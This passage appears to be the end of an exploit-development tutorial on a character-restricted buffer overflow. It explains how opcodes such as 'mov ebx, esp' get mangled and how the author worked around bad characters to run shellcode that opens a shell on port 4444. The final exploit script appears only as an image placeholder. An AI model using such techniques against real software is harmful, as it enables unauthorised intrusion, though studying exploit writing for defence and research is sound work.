

Bingo. But wait, there is still one more step. We need to finally do a mov ebx, esp, so when we start executing our shellcode, ebx points properly to the shellcode. And here is another annoying thing, we cannot do directly mov ebx, esp, its get's converted, like the previous example:

MOV ebx, esp (Opcodes: "\x8b\xdc")

Get's converted to:

MOV edi, esp (Opcodes: "\x8b\xfc")

See yourself:



Okey, there are some ways to fix this. I tried with push esp | pop ebx, but that doesn't worked, because push esp is an invalid opcode in our example (0x54). My fix was this:



After doing that logical operations,  $ebx = esp$ . Thank you, logic !: p.



I think we have a shell waiting for us in port 4444.



## Final exploit:

#!/usr/bin/python



Greetings:

I wanna say thanks to pr0zac, KiKo, matts, oceanik6 & all my hacking-friends. Also many thanks to Corelan (his tutorials are the best!) and my family for supporting me :).